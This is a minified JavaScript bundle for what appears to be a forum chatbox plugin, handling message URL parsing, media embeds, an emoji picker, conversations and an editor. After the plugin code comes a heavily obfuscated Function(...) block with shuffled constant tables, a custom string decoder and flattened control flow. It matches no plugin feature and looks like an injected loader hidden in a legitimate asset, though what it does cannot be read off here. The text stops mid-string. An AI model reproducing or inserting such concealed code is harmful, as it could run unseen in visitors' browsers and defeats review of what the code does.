var dropZone=container.find('.ipsAttachment_dropZone');dropZone.find('[data-action="uploadFile"]').addClass(classes).removeClass('ipsButton_primary').html(fakeBtn.html());dropZone.css({right:fRight,opacity:1});fakeBtn.css('visibility','hidden');container.find('.ipsAttachment_fileList').insertAfter(dropZone);}},isExternal=function(url){var match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;if(typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host)return true;return false;},escapeHTML=function(message){var div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=function(fullStr,strLen,separator){if(fullStr.length<=strLen)return fullStr;separator=separator||'...';var sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},parseContent=function(message,conf,container){var mediaItems=[];var lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');var indexOfURL=message.indexOf(url,lastPosURL);var returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){var ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!=-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(ips.getSetting('emoji_style')=='twemoji'&&url.indexOf("twemoji@")!=-1){returnURL="<img class='chatboxEmoji' src='"+url+"'>";}
else{if(conf.allow_img){if(ips.getSetting('bim_giphy_play')!=1&&url.indexOf("/giphy.gif")!=-1){var gUrl=url.split("/giphy.gif")[0]+"/giphy.gif";var still=gUrl.replace("/giphy.gif","/giphy_s.gif");var displayIMG=ips.templates.render('chatbox.parseGiphy',{gif:gUrl,still:still,blankImage:_blankImage});}
else{var displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});}
mediaItems.push(displayIMG);returnURL="";}}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){var isMemo=url.indexOf("voice_memo.mp3")>-1?true:false
var type=ext=='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){var str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);var ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];var play="//www.youtube.com/embed/"+ytId+"?autoplay=1";var ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0?true:false,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});chatbox.emoji.getEmoji(function(emoji){for(var c in emoji){for(var i=0;i<emoji[c].length;i++){if(emoji[c][i]['code'].substr(0,7)=='custom-'){var emKey=ips.utils.escapeRegexp(emoji[c][i]['name']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");var regex=new RegExp("(^|\\s)"+emKey+"(\\s|$)","gi");while(message.match(regex)){message=message.replace(regex,'$1'+chatbox.emoji.emojiImage(emoji[c][i]['code'],true)+'$2');}}}}});if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanEditor:initCleanEditor,isExternal:isExternal,initTimeago:initTimeago,};}());String.prototype.startsWith=function(pattern){return this.lastIndexOf(pattern,0)===0;};}(jQuery,_));;(function($,_,undefined){"use strict";ips.createModule('chatbox.emoji',function(){var _emoji=null,_categories=null,_ajax=null,_callbacks=[],getEmoji=function(callback){if(this._emoji&&this._categories){callback(this._emoji,this._categories);return;}
const baseURL=ips.getSetting('baseURL');const cacheKey=baseURL+'-'+ips.getSetting('emoji_cache');const storage=ips.utils.db.get('chatboxEmoji',cacheKey);const categories=ips.utils.db.get('chatboxEmojiCategories',cacheKey);if(storage&&categories){this._emoji=storage;this._categories=categories;callback(storage,categories);return;}
ips.utils.db.removeByType('chatboxEmoji');if(callback){this._callbacks=this._callbacks||[];this._callbacks.push(callback);}
if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this._ajax=ips.getAjax()(baseURL+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=emoji').done(function(emoji){this._emoji={};this._categories=[];for(const category in emoji){const categoryName=emoji[category].category;this._categories.push(categoryName);this._emoji[categoryName]=[];for(let i=0;i<emoji[category].emoji.length;i++){const emojiItem=emoji[category].emoji[i];emojiItem.shortNames=Array.isArray(emojiItem.shortNames)?emojiItem.shortNames:[];emojiItem.shortNames.push(ips.getString('emoji-'+emojiItem.name));this._emoji[categoryName].push(emojiItem);}}
ips.utils.db.set('chatboxEmoji',cacheKey,this._emoji);ips.utils.db.set('chatboxEmojiCategories',cacheKey,this._categories);if(this._callbacks){for(let i=0;i<this._callbacks.length;i++){this._callbacks[i](this._emoji,this._categories);}}}.bind(this));},emojiImage=function(codeToUse){var parts=codeToUse.split('-');if(_.isUndefined(this._emoji[parts[1]])){return null;}
for(var i=0;i<this._emoji[parts[1]].length;i++){if(this._emoji[parts[1]][i].code==codeToUse){var imgTag='<img src="'+this._emoji[parts[1]][i].image+'" loading="lazy"';imgTag+='title="'+this._emoji[parts[1]][i].name+'" alt="'+this._emoji[parts[1]][i].name+'"';if(this._emoji[parts[1]][i].image2x){imgTag+=' srcset="'+this._emoji[parts[1]][i].image2x+' 2x"';}
if(parseInt(this._emoji[parts[1]][i].width)&&parseInt(this._emoji[parts[1]][i].height)){imgTag+=' width="'+this._emoji[parts[1]][i].width+'" height="'+this._emoji[parts[1]][i].height+'"';}
imgTag+=' data-emoticon="true">';return imgTag;}}
return null;},preview=function(code){return this.emojiImage(code);};return{getEmoji:getEmoji,emojiImage:emojiImage,preview:preview,};});ips.controller.mixin('bim.chatbox.emoji','core.global.editor.emoticons',true,function(){if(ips.getSetting('chatbox_no_emoji')!=1){this.before('insertEmoji',function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');if(popup.length>0){var name=popup.attr('data-btnID').split('_');if(name[0]=="room"||name[0]=="con"){var emo=null;var type=$(e.currentTarget).attr('data-emoji');if(type.indexOf('custom-')>=0){emo=$(e.currentTarget).find('img').attr('title');}
else{var ipsEmoji=$(e.currentTarget).find('.ipsEmoji');if(ipsEmoji.attr('src')&&ipsEmoji.attr('src')!=undefined){emo=ipsEmoji.attr('alt');}else{emo=$(e.currentTarget).find('.ipsEmoji').html();}}
var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+emo);ips.utils.emoji.logUse(type);}}});}});ips.controller.register('chatbox.emoticons',{initialize:function(){this.on('click','[data-emoji]',this.insertEmoji);this.on('menuItemSelected','[data-role="categoryTrigger"]',this.changeCategory);chatbox.emoji.getEmoji(function(emoji,categories){setTimeout(function(){this._buildEmoji(emoji,null,categories);}.bind(this),100);}.bind(this));},insertEmoji:function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');var name=popup.attr('data-btnID').split('_');var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+$(e.currentTarget).find('img').attr('title'));ips.utils.emoji.logUse($(e.currentTarget).attr('data-emoji'));},_buildEmoji:function(emoji,search,categories){var finalHtml='';var categoryHtml='';var pos=0;var emojiForThisRow='';var menuContent=[];if(!search&&ips.utils.cookie.get('recentEmoji')){var recentlyUsed=ips.utils.cookie.get('recentEmoji').split(',');var newRecentlyUsed=[];if(recentlyUsed.length){for(var i=0;i<recentlyUsed.length;i++){var displayHtml=chatbox.emoji.preview(recentlyUsed[i]);if(displayHtml){newRecentlyUsed.push(recentlyUsed[i]);emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:displayHtml,name:null,code:recentlyUsed[i]});if(newRecentlyUsed.length==8||newRecentlyUsed.length==16){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});emojiForThisRow='';}}}
if(emojiForThisRow){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:ips.getString('emoji-category-recent'),categoryID:category,emoticons:categoryHtml});categoryHtml='';emojiForThisRow='';}}
if(newRecentlyUsed!=recentlyUsed){ips.utils.cookie.set('recentEmoji',newRecentlyUsed.join(','),true);}}
for(var i in categories){var category=categories[i];var categoryCount=0;for(var i=0;i<emoji[category].length;i++){var codeToUse=emoji[category][i].code;emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:chatbox.emoji.preview(codeToUse),name:ips.haveString('emoji-'+emoji[category][i].name)?ips.getString('emoji-'+emoji[category][i].name):emoji[category][i].name,code:codeToUse});pos++;categoryCount++;if(pos==8){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});pos=0;emojiForThisRow='';}}
if(!search){if(pos){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){var categoryTitle=emoji[category][0].categoryName;finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:categoryTitle,categoryID:category,emoticons:categoryHtml});categoryHtml='';pos=0;emojiForThisRow='';menuContent.push(ips.templates.render('core.editor.emoticonMenu',{title:categoryTitle,count:categoryCount,categoryID:category}));}}}
$(this.scope).find('[data-role="categoryTrigger"]').show();$(this.scope).find('[data-role="categoryMenu"]').html(menuContent.join(''));this.scope.find('.ipsMenu_innerContent').html(finalHtml);var replaceEmojiInCategory=function(category){var emoji=category.querySelectorAll('img[data-src]');_.each(emoji,function(img){img.setAttribute('src',img.getAttribute('data-src'));img.addEventListener('load',emojiLoaded);});};var emojiLoaded=function(e){e.target.removeAttribute('data-loading');};this.scope.find('.ipsMenu_innerContent .ipsEmoticons_category').each(function(){ips.utils.lazyLoad.observe(this,{preloadCallback:$.noop,imgLoadedCallback:$.noop,loadedCallback:$.noop,loadCallback:function(category){replaceEmojiInCategory(category);var nextCategory=$(this).next('.ipsEmoticons_category');if(nextCategory.length){replaceEmojiInCategory(nextCategory.get(0));}}},{rootMargin:'350px'});});},changeCategory:function(e,data){this.scope.find('.ipsMenu_innerContent').scrollTop(this.scope.find('.ipsMenu_innerContent').scrollTop()+this.scope.find('[data-categoryid="'+data.selectedItemID+'"]').position().top-85);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){_config:null,this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0){return;}
$('.chatrow').each(function(){var content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize:function(){this.on('click','[data-action="startChat"]',this.startChat);},startChat:function(e){if(this._findingCon||$('.chatBar').length==0){return false;}
this._findingCon=true;var memberID=$(e.currentTarget).attr('data-memberID');var self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{var container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{var html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(response){self._findingCon=false;});return false;},});}(jQuery,_));;
﻿;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.editor',{_updateEditor:null,_containerID:null,_container:null,_editorName:null,_useEnter:false,_editorHeight:0,_instanceReady:false,initialize:function(){this.setup();this.on('fileAdded',this.resizeBar);this.on('fileDeleted',this.resizeBar);this._updateEditor=setInterval(_.bind(this.updateEditor,this),500);},setup:function(){if(this.scope.hasClass('chatboxConPopup')){this._containerID=this.scope.attr('data-conID');this._container=$('.convo_'+this._containerID);this._editorName='chatCON_'+this._containerID;}
else{this._containerID=this.scope.attr('data-roomID');this._container=$('.room_'+this._containerID);this._editorName='chatMSG_'+this._containerID;}
this._useEnter=this.scope.attr('data-useEnter')==1?true:false;},updateEditor:function(){var self=this;var editor=null;try
{editor=CKEDITOR.instances[this._editorName];}
catch(err){return;}
if(editor){editor.on('instanceReady',function(){editor.setData('');ips.utils.db.remove('editorSave',editor.config.ipsAutoSaveKey);if(!self._instanceReady){self._instanceReady=true;}});editor.on('change',function(){if(self._editorHeight!=self._container.find('#cbCKEditor').height()){self.resizeBar();self._editorHeight=self._container.find('#cbCKEditor').height();}});if(self._useEnter){editor.on('key',function(ev){if(ev.data.keyCode==13){ev.cancel();self._container.find('#cbCKEditor').find('form').submit();}});}
if(self._instanceReady){if(self.scope.find('#cbCKEditor #cbDonateBtn')){var elDonate=self.scope.find('#cbCKEditor #cbDonateBtn').detach();self.scope.find('.cke_toolbar_end').prepend(elDonate);elDonate.show();}
clearInterval(self._updateEditor);}}},resizeBar:function(){$('.chatBar').trigger('resizeBar');},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew:function(e){var form=this.scope.find('form');e.preventDefault();var self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();var container=self.scope.find('[data-role="tableRows"]');if(container.length==0){var newCon="<div data-role='tableRows'></div>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);}});return;},delUser:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.cbIgRow').remove();}});return false;},});}(jQuery,_));;
Function("ZzQIkK","var Eu3OYA,YcDJ5C,MbU_ni,WVjrjW,qYGDYU,j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC;function gyJewBw(Eu3OYA,YcDJ5C,MbU_ni){for(MbU_ni=0x0;MbU_ni<YcDJ5C;MbU_ni++)Eu3OYA.push(Eu3OYA.shift());return Eu3OYA}const g7qxukq=gyJewBw([0x572,0x500,0x501,0x502,0x573,0x547,0x53d,0x5b9,0x59e,0x592,0x66e,0x66f,0x548,0x549,0x651,0x66a,0x10e,0x5fa,0x3c0,0x3c1,0x4d4,0x664,0x0,0x1,0x8,0xff,\"length\",\"g\",0x9b,\"e\",0x7,\"undefined\",0x5b,0x3f,0x6,\"fromCodePoint\",0xc,0x3,\"push\",0xc7,\"c\",0x74,0xe6,0x4b,0x5f,\"i\",0xc9,0x1fff,0x58,0xd,0xe,0x4,0x2,\"h\",0xd1,0x33,0x9,0x26,\"f\",0x1e,0x40,0x53,\"a\",0x7c,0x11,0x7f,0x80,\"x\",\"7\",0xdf,0xd7,0xb7,0x1f,0xb3,0x4c,0x5,0xef,!0x1,null,!0x0,0xe3,0xaa,0x7e,0xb9,\"d\",0xf4,0xa3,0x3ff,0x10000,0xa,0xd800,0xdc00,\"b\",0x96,0xb6,0xde,0xc0,0xf,0xe0,0x12,0xf0,0x56,0xbd,0xe4,0x57,0x8c,0x60,0x119,\"5\",0xf8,0x1d,0x41,\"on\",0x12e,\"m\",0x134,0x31,0x154,0x137,0x138,0x12d,0x169,0x16a,0x16d,0x16f,0x15a,0x17e,0x183,0x82,0x194,0xf2,0xea,0xa8,0x191,\"px\",0x181,0x1a6,0x1a7,0x1ae,0x1ac,0x1ad,0x1b3,0x1a8,0x1c8,0x1c9,0x1b0,0x84,0x38,0x65,0x69,0xac,0x1e8,0x1f7,0xd0,0x59,0xc1,0x2c,0x200,\"-v\",0x203,0xdd,0xa1,0x1c,0x14,0x217,0x218,\".\",\"id\",0x1f9,0x21e,0x236,\",\",0x231,0x7d,0x49,0x23c,0x242,0x23f,0x240,0x241,\"\\\"]\",0x244,0x6e,0x24b,0x16,0xa0,0x22,0x3b,0x64,0x2a,0xd3,0xbc,0x93,\"nt\",0x229,0x104,0x100,0x50,0xfa,0x262,0x1388,0xf3,0xfb,0x263,0x101,0x26d,0x62,0x63,0x269,0x287,0x9a,0xc8,0xaf,0x9e,0x28b,0x290,0x291,0x299,0x289,0xec,0xb2,0x45,0xb0,0xe2,0x9d,\"ze\",0x2aa,\"0\",0x2a2,0x2a3,0x2b0,0xe9,0x2b1,0x2b2,0x2b3,0x2b9,\"o\",0xf1,0xe5,0x86,0x15,0x5c,0x36,\"_\",0x2d0,0x29c,0x81,0x2e3,0x2df,0x2e0,0x2e7,0xba,0x47,0xb,0x34,0x3d,0x306,0x54,0x13,0x43,\"es\",0x320,0x25,0x32f,0x330,0x331,0x332,0x333,0x338,0x339,0xdb,0x33d,0x2e9,0xad,0x9c,0xd4,0x24,0x6c,0x34e,\"is\",0x34f,0x350,0x2dd,0x35c,\"#\",0x282,0x27e,0x280,0x107,0x22d,0x36a,0x108,0x369,0xf9,0x3c,0x377,0x379,0x37a,0x37b,\")\",0x381,0x384,0x383,0x385,0x386,0x387,0x388,0x389,0x397,0x398,0x39b,0x39e,0x39f,0x3a0,0xdc,0xbf,\"ui\",0x3a2,0x3a4,0x22c,0x22e,0x3be,0x3bf,0x3bd,0x3e,0x29,0x3c8,0x103,0x3c9,0x3cf,0x221,0x226,\"ar\",0x376,0x3e8,\"ss\",0x10,0x3f0,0x51,0x6d,0xce,\"T\",0x3f7,0xdbff,0xdfff,0x111,0xffff,0x18,0x20,0x25e,0x3d9,0xf5,0x405,0xbb,0x36f,0x40f,0x76,\"v\",\"c_\",0x420,0x41e,0x42c,0x430,0x421,0x422,0x447,0x448,0x41d,0x454,0x40b,0x40d,0x410,0x411,0x415,0x372,0x374,\"=\",\";\",0x416,0x417,0x418,0x3dd,0x3f9,0x401,0x409,0x46c,0x419,0x455,0x222,0x470,0x471,0x47a,0x462,0x463,0x464,\"lt\",\"t\",0x465,0x466,0x467,0xee,0x461,0x45c,0x484,0x485,0x3db,0x477,0x478,0x479,0x47e,0x47f,\"r\",0x481,\"W\",0x2d,0xfc00,0x3df,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0xb1,0xa2,0xa5,0x49a,0x800,0x10ffff,0xc6,0x75,0x476,0x48e,0xae,0x105,0x10a,0x25c,0x475,0x3d4,0x3d5,0x480,0x494,0x25b,0x4a3,0x4aa,0x45b,0x4ae,0x402,\"ok\",0x3f6,0x4c3,0x3f5,\"2\",0x487,0x48b,0x48c,0x223,0x224,0x225,0x456,0x457,0x459,0x45a,0x45e,0x45f,0x460,0x10b,0x4d6,0x4de,0x4eb,0x4bd,0x4be,0x4dc,0x4dd,0x4f0,0x4db,0x4d5,0x4a0,0x4f1,0x46e,0x40a,0x4e3,0x4e4,\"pe\",0x4e5,0x4e6,0x4e7,0x4e8,0x4e9,0x4ec,0x4ed,0x4ee,0x4f2,0x4f3,0x32,0x4f5,0x4fc,0x4fd,0x4f7,0x512,0x4b7,0x4b8,0x4b9,0x4ba,0x4bb,\"s\",0x4bc,0x4bf,0x4c0,0x128,0x513,0x51c,0x525,0x102,0x537,0x539,0x534,0xf6,0x542,0x543,0x544,0x368,\"|\",0xf7,0x546,0x54b,0x556,0x54d,0x55c,0x558,0x562,0x563,0x559,0x55d,\"ne\",0x55e,\"n\",0x53a,0x56d,0x140,0x406,0x407,0x408,0x3c3,\"]\",0x2bc,0xfe,0xfd,0x536,0x581,0x586,0x584,0x585,0x587,0x400,0x58d,0x58e,0x58f,\"om\",0x551,0x538,0x3ec,0x57d,0x3fa,0x3fb,0x3fc,0x3fd,0x3fe,0x3d7,0x54f,0x590,0x51f,0x474,0x532,0x541,0x36b,\"r_\",0x545,0x571,0x53e,0x53f,0x51e,0x5a3,0x5a7,0x5ac,0x5a9,0x5b5,0x5be,0x5bf,0x5aa,0x5bc,0x5bd,0x5c0,0x5c8,0x5b8,0x5b6,0x5d1,0x528,0x5ce,0x540,0x511,0x4c5,0x4a2,0x5e0,0x5ed,0x510,0x5cc,0x5cd,0x5d9,0x5d0,0x5d6,0x529,0x5d8,0x5dc,0x58c,\"sg\",\"ed\",0x482,0x5dd,0x600,0x50d,0x60a,0x60b,0x60c,0x610,0x611,0x48a,0x4a5,0x4b4,0x4ca,0x612,0x613,0x52f,0x59b,0x56e,0x61a,0x61f,0x60f,0x59d,0x627,0x624,0x62b,\"li\",0x4b5,0x4c6,0x637,0x638,0x3dc,0x59f,0x633,0x645,0x64c,0x51b,0x642,0x650,0x652,0x639,0x658,0x659,0x552,0x657,0x655,0x656,0x53c,\"l\",0x53b,0x574],0x16);FvXU2dh(QPgEK4(iUvd06l,g7qxukq[0xf]),QPgEK4(O4_flc8),QPgEK4(laKqz7));function QPgEK4(Eu3OYA,YcDJ5C=g7qxukq[0x1]){Object.defineProperty(Eu3OYA,g7qxukq[0x4],{value:YcDJ5C,configurable:g7qxukq[0x37]});return Eu3OYA}function jf2O4dc(Eu3OYA){var YcDJ5C,MbU_ni;function*WVjrjW(MbU_ni,WVjrjW,qYGDYU={yuEK2w:{}}){while(MbU_ni+WVjrjW!==-0xe3)with(qYGDYU.je2QduW||qYGDYU)switch(MbU_ni+WVjrjW){case WVjrjW!=-0x1b9&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(XKGb5B.push((SqFSle|aol1CeF<<Kmi2l81)&g7qxukq[0x3]),qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8);break;case 0x68:case 0xd0:case-0x2c:FvXU2dh(qYGDYU.yuEK2w.XKGb5B=[],qYGDYU.yuEK2w.SqFSle=g7qxukq[MbU_ni+-0xf1],qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=-0x9c);break;case 0xbd:case WVjrjW!=-0x21&&WVjrjW- -0xe5:FvXU2dh(qYGDYU.je2QduW=qYGDYU.g77DH5,MbU_ni+=0x4,WVjrjW+=-0x1e1);break;case 0x61:case 0x87:case 0xd9:FvXU2dh([qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[-0xf8,-0xba,0xaf],yuEK2w.gsEOM66=\"L(XIYiCHpdoZQs,~_uv@[gaB)&8w2x4Oc370y=\\\".AnEVN{U+%$`/tTWPG?5j>*fJk<q;M|1KDR!lSr}9z^em6h#Fb]:\",yuEK2w.DxzM2Ws=\"\"+(Eu3OYA||\"\"),yuEK2w.oZfVwH=yuEK2w.DxzM2Ws.length,qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0x9c,WVjrjW+=-0x129);break;case-0x2e:default:if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0x95);break}case WVjrjW- -0xc3:case 0xbe:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case 0xdc:case-0xa7:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case WVjrjW!=-0x1cc&&WVjrjW!=-0xd&&WVjrjW- -0xe9:FvXU2dh(qYGDYU.je2QduW=qYGDYU.WuTrBxy,WVjrjW+=-0x64);break;case 0x6:[qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[0x33,-0xa0,0xac];if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0xc9);break}case WVjrjW!=-0xd&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(qYGDYU.yuEK2w.Kmi2l81=g7qxukq[MbU_ni+-0xf1],qYGDYU.yuEK2w.aol1CeF=-g7qxukq[MbU_ni+-(MbU_ni+-0x1)]);for(qYGDYU.yuEK2w.HMD0B0=g7qxukq[0x0];HMD0B0<oZfVwH;HMD0B0++){qYGDYU.yuEK2w.T0m7UJS=gsEOM66.indexOf(DxzM2Ws[HMD0B0]);if(T0m7UJS===-g7qxukq[MbU_ni+-0xf0])continue;if(aol1CeF<g7qxukq[0x0]){aol1CeF=T0m7UJS}else{FvXU2dh(aol1CeF+=T0m7UJS*g7qxukq[0xa],SqFSle|=aol1CeF<<Kmi2l81,Kmi2l81+=(aol1CeF&g7qxukq[MbU_ni+-0xd8])>g7qxukq[MbU_ni+-0xd7]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(XKGb5B.push(SqFSle&g7qxukq[0x3]),SqFSle>>=g7qxukq[0x2],Kmi2l81-=g7qxukq[MbU_ni+-0xef])}while(Kmi2l81>g7qxukq[0x8]);aol1CeF=-g7qxukq[MbU_ni+-0xf0]}}if(aol1CeF>-g7qxukq[0x1]){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=0x1ac);break}else{FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8,WVjrjW+=0x1ac);break}case 0xc4:case 0x13:case 0x8b:FvXU2dh(qYGDYU.je2QduW=qYGDYU.vfy93VR,MbU_ni+=-0x90,WVjrjW+=0x2d);break}}FvXU2dh(YcDJ5C=void 0x0,MbU_ni=WVjrjW(0x55,0xc).next().value);if(YcDJ5C){return MbU_ni}}function laKqz7(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=jf2O4dc(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}FvXU2dh(Eu3OYA={},YcDJ5C=gyJewBw([\"ZZ:XFXTB30<RE\",\"sZqJ1*Z/`(\",\"!Gd5G5f6wB\",\"PsBe&Xn#\",\"sZqJ1*5E\",\"`N,35@m1;>pf/Od]WJH\",\"Ol.sT\",\"vNHe7+d#\",\"=U+Ob_$;/\",\"/\\\"7eoJ/@Wu_N/wt\",\"5]n53LbNx(2\",\"ui.en[+E\",\"FN8S(@^\",\"+TKJ9zU#\",\"ny_T\",\"/\\\"7eoJy#\",\"/Z1ep|W#\",\"=U+Ob_A#\",\"/VvJ~Cb;Id2;#=k]p\\\"ls@+(!!BV&NN(ofdHeMP7/IdmUE\",\"ZY{!_@^\",\"cA9p=?|(!Bv2<yHA\",\",ZWRa7w#\",\"xZ_T\",\"<)HeY5a;d>1:6\\\"\",\"QVpT\",\"QV/XnLW#\",\"HZ9pnLu#\",\"tdmiz?+(\",\"O>9$(#ez>G11[%uA(>7l4+6z_vq2I\\\"C\\\".<I\",\"e24S[Axl(~F1Pj_8(xwDW6#U:<XCR)Z&K<rK+eV|zv_M*s807/I\",\"BCY!|%1te>,D?yp\",\"e2;c.MUvi\",\"+CEly+jB7>lrD)H@Z=dCQf8Xa@.0_+G7.VA4v\\\"T(7~~Bm8C=G%X\",\"b7vcy+6UOJh(!^q43d}K(^fCQuwf(\",\"zj+t2t~@0@r^f|Z@GAg!\\\"*T(jGA,(6hn_JyH1!++~qOSo^H&`=BRlmOnC@mx(\",\";R.Rb}oyj,rrZ,0Ol,]C\",\"jdXlQyx0R<.o_I82y/GWn0|Hsv.Hd%FaXW.$p^Jx]u:!f5Tnn=UY\",\"yWdc;PgT:<AR&i:B9j^CD9^0HkY9cKH\\\"@>er3}gHj<\\\"2l,4x}<|`_fk!:[\",\"*OZr|>,kSfrJJ,4xu~mpe\\\"y5uq]r:8PA`<I\",\",J4d_`1Q~qk1p_\\\"&\\\"%34q!g(\",\"F/A42tn@X~}pj,Y\\\"U[1SNMyQ\\\"5:(L~#2,V{PUevkUv*vzwzAZU9S`UH(\",\"TA$w:txHI\",\".8RWQf!v~gyST=6w]G~WkDLy3?NzVIv2dxi`1Pbtu>(wJ,xu8ME/u\",\"*2FR,^/@Z<1(d%:a)V;TYUxn4qX5?D#a#%m8y*qvS,<vbKIvHBe/X7U4/@t\",\"./&W20(sH\",\"y~.R1|w+td&u$Df)?{aHg\",\":IMT8tr9~~^p>miVS{[o\",\"0>oct6P+k~<Jg%[w2~2oylkQ*jSpQmYVv/1dx\",\"N?r`0z&Tk?`vw8p=LJgtu\",\"4>Si.+Z(RfEt8=|=OQM`YTl(XJY96~(y^1=HvfV|cq1(0\\\"\\\"vwAPRhK5!?<P\",\"${cR7WXE\\\"5~7U&6w?jmi_Sf#4q*j+,mnu/A4?UlH)u=P(DC)q2X\",\";fl!R|Dt2,URJ,R